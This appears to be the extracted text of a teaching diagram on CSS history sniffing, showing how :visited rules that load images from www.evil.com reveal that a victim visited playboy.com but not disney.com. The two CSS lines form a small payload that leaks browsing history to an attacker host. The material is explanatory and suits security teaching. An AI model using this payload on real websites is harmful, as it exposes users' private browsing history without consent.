 Link 1 (unvisited) – www.disney.com
Link 2 (visited) – www.playboy.com
GET
/img2.png
www.evil.com
Webpage
L1:visited: {background-image: url(www.evil.com/img1.png);
L2:visited: {background-image: url(www.evil.com/img2.png);
CSS
Victim has visited
playboy.com, but not
disney.com